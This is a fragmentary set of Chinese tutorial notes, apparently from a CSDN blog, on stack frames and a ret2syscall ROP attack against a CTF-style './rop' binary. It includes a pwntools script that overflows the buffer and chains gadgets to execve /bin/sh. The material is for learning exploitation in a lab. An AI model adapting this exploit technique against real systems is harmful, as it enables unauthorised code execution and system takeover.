 高地址
函数头
push ebp
mov ebp, esp
and esp, 0FFFFFFF0h
函数尾
leave
retn
mov esp, ebp
pop ebp
pop eip
jmp eip
push #先减esp，再压入
pop #先取数据再增esp
ebp
esp
0x80049421
0x80be408
0x0
0x0
0x0806eb90
0xb
0x080bb196
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
........
#!/usr/bin/env python
from pwn import *
sh = process('./rop')
pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408
payload = flat(
['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
sh.sendline(payload)
sh.interactive()
• 系统调用号，即 eax 应该为 0xb
• 第一个参数，即 ebx 应该指向 /bin/sh 的地址，其实执行 sh 的地址也可以。
• 第二个参数，即 ecx 应该为 0
• 第三个参数，即 edx 应该为 0
ret
rbp
system()地址
system返回地址
参数"/bin/sh"地址
执行一个函数之前，必须
把其参数和返回地址先入栈
https://blog.csdn.net/qq_41560595
调用一个函数前，会把被调函数的参数从右至左依次入栈，再把下一条指令的地址作为被调函数的返
回地址入栈